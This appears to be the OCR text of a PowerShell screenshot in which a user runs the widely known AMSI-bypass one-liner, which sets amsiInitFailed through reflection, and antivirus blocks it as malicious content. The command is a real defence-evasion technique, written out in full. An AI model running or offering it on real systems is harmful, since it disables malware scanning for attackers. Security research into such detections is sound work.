 Windows PowerShell
PS C:\Users\elad> [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed', 'NonPublic, Stati
c').SetValue($null, $true)
At line:1 char:1
+ [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetF ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\elad>